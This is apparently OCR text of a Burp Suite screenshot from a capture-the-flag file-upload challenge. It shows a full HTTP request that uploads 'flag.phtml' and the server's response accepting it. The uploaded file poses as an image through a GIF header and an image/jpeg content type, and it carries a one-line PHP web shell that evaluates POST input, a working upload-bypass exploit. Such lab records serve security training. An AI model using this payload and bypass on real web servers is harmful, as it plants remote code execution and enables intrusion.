 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × ...
Go Cancel < > Target: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1057778488608589416846344794
Content-Length: 393
Origin: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
Connection: close
Referer: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43
Upgrade-Insecure-Requests: 1
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="file"; filename="flag.phtml"
Content-Type: image/jpeg
GIF86a<script language="php">eval($_POST['flag']);</script>
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="submit"
-----------------------------1057778488608589416846344794--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: flag.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,426 bytes | 64 millis